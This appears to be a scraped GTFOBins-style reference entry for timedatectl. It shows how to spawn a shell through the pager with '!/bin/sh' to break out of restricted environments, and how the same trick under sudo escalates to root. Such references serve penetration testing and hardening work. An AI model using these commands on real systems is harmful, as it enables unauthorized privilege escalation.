 .. / timedatectl Star 8,578
Shell Sudo
This invokes the default pager, which is likely to be less, other functions may apply.
This might not work if run by unprivileged users depending on the system configuration.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
timedatectl list-timezones
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo timedatectl list-timezones
!/bin/sh